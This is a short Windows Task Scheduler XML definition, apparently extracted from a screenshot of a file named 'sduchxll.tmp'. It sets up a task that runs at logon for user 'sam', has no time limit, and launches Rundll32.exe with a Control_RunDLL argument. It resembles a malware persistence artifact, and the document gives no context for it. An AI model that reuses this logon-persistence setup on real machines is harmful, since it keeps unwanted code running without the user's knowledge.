 sduchxll.tmp
1 <?xml version="1.0" encoding="UTF-16"?><Task version="1.2" xmlns="
http://schemas.microsoft.com/windows/2004/02/mit/task">  <RegistrationInfo>    <Description></Description>
</RegistrationInfo>  <Triggers>    <LogonTrigger>      <Enabled>true</Enabled>      <UserId>sam</UserId>
</LogonTrigger>  </Triggers>  <Settings>    <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>    <AllowHardTerminate>false</AllowHardTerminate>
<StartWhenAvailable>false</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>    <IdleSettings>
<StopOnIdleEnd>false</StopOnIdleEnd>      <RestartOnIdle>false</RestartOnIdle>    </IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>    <Enabled>true</Enabled>    <Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>    <WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>    <Priority>7</Priority>  </Settings>  <Actions
Context="Author">    <Exec>      <Command>Rundll32.exe</Command>      <Arguments>shell32.dll,Control_RunDLL
1281020996</Arguments>    </Exec>  </Actions></Task>